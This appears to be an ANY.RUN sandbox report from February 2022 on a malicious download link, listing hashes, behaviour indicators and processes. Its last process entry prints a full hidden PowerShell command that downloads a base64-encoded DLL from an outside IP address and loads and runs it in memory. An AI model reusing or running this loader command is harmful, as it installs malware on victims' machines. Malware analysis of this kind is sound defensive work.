

| URL: | https://nam02.safelinks.protection.outlook.com/?url=https%3A%2F%2Fclicktime.symantec.com%2F3DxpLSMzX19F8BvmLeDLMpZ7VN%3Fu%3Dhttps%253A%252F%252Fice-us-wdc-621226.icedrive.io%252Fdownload%253Fp%253Drw0gOG40%25252B73wPJo6GFIfJpYZXOUqtsuNKL7%25252B2xBzd%25252BjqoHSYaO9MQQmp9tCnSzMckbGhNfKXmgCMumJniv39LQsT2GqBjSF6NfCD%25252FgdBdIudtqa4oJs%25252BaxWaQTmQwq4JtSV%25252BGwuefXVnETSSmuxDcR0ObGtcM%25252BO6J5h7tdKdNJOgQt1hIt%25252B1h9X2Tcrg3Ao6Q8mUI2A41ncFklF7RmZZQSSngY1yeyTjeKJBO7kbql4%25253D&data=04%7C01%7Cfernando.delacruz%40avianca.com%7Cfb7977c4ce8a424bbab308d9f08cc1ae%7Ca2addd3e83974579ba307a38803fc3bf%7C1%7C0%7C637805309610444454%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C1000&sdata=xz2ZJK%2B5fsXScPQ87hw5hVZmihHuGHKHvcuw3lrYWx8%3D&reserved=0 |
| Full analysis: | https://app.any.run/tasks/de485db6-b39d-47d1-a223-895d87d7345e |

| Verdict: | Malicious activity |
| Analysis date: | February 15, 2022, 19:51:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | FC8685D30C1E3D995999A29AD153FB67 |
| SHA1: | 2A6D6D37E670466E96D88DD05BD98EFA2B4E3242 |
| SHA256: | 1711E4F0627CFDE39F9632E2337D92641C14B93D9CD0018740375E6ADE9F9D72 |
| SSDEEP: | 24:2bq5atcctT2G2jbYS3yS9J4RrwRBP7v29ag:aqMqQCGwbYSd4RoBL2gg |

MALICIOUS
Runs PING.EXE for delay simulation
- cmd.exe (PID: 1980)
- cmd.exe (PID: 2872)
Executes PowerShell scripts
- cmd.exe (PID: 1980)
Writes to a start menu file
- powershell.exe (PID: 908)
SUSPICIOUS
Checks supported languages
- WScript.exe (PID: 1464)
- WinRAR.exe (PID: 3840)
- cmd.exe (PID: 1980)
- WScript.exe (PID: 2476)
- cmd.exe (PID: 2872)
- powershell.exe (PID: 3100)
- powershell.exe (PID: 908)
- powershell.exe (PID: 544)
Reads the computer name
- WinRAR.exe (PID: 3840)
- WScript.exe (PID: 1464)
- WScript.exe (PID: 2476)
- powershell.exe (PID: 3100)
- powershell.exe (PID: 908)
- powershell.exe (PID: 544)
Starts CMD.EXE for commands execution
- WScript.exe (PID: 1464)
- WScript.exe (PID: 2476)
Creates files in the user directory
- powershell.exe (PID: 908)
Executes PowerShell scripts
- WScript.exe (PID: 1464)
- powershell.exe (PID: 3100)
Application launched itself
- powershell.exe (PID: 3100)
Reads Environment values
- powershell.exe (PID: 544)
INFO
Application launched itself
- chrome.exe (PID: 2848)
Checks supported languages
- chrome.exe (PID: 2180)
- chrome.exe (PID: 2848)
- chrome.exe (PID: 3096)
- chrome.exe (PID: 3056)
- chrome.exe (PID: 3160)
- chrome.exe (PID: 1628)
- chrome.exe (PID: 420)
- chrome.exe (PID: 1588)
- chrome.exe (PID: 3456)
- chrome.exe (PID: 2952)
- PING.EXE (PID: 2820)
- PING.EXE (PID: 2940)
- chrome.exe (PID: 896)
Reads the computer name
- chrome.exe (PID: 2848)
- chrome.exe (PID: 3160)
- chrome.exe (PID: 3056)
- chrome.exe (PID: 420)
- chrome.exe (PID: 3456)
- chrome.exe (PID: 2952)
- PING.EXE (PID: 2820)
- PING.EXE (PID: 2940)
- chrome.exe (PID: 896)
Reads the hosts file
- chrome.exe (PID: 3056)
- chrome.exe (PID: 2848)
Checks Windows Trust Settings
- chrome.exe (PID: 2848)
- WScript.exe (PID: 1464)
- powershell.exe (PID: 908)
- WScript.exe (PID: 2476)
- powershell.exe (PID: 3100)
- powershell.exe (PID: 544)
Dropped object may contain Bitcoin addresses
- chrome.exe (PID: 2848)
Reads settings of System Certificates
- chrome.exe (PID: 3056)






Manual execution by user
- WScript.exe (PID: 1464)
- WinRAR.exe (PID: 3840)
- WScript.exe (PID: 2476)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
64
Monitored processes
21
Malicious processes
3
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 420 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1036,8997999075589016420,1385043704057906658,131072 --enable-features=PasswordImport --gpu-preferences=MAAAAAAAAADgACAwAAAAAAAAAAAAAAAAAABgAAAAAAAQAAAAAAAAAAAAAAAAAAAAKAAAAAQAAAAgAAAAAAAAACgAAAAAAAAAMAAAAAAAAAA4AAAAAAAAABAAAAAAAAAAAAAAAAUAAAAQAAAAAAAAAAAAAAAGAAAAEAAAAAAAAAABAAAABQAAABAAAAAAAAAAAQAAAAYAAAA= --use-gl=swiftshader-webgl --mojo-platform-channel-handle=1088 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 86.0.4240.198 Modules
| |||||||||||||||
| 544 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -ExecutionPolicy Bypss -NoProfile -Command "[Byte[]] $DLL = [System.Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('http://91.241.19.49/CRYPS/F3dll.txt'));[System.AppDomain]::CurrentDomain.Load($DLL).GetType('ClassLibrary3.Class1').GetMethod('Run').Invoke($null, [object[]] ('0/0qhIK/d/ee.etsap//:sptth'))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
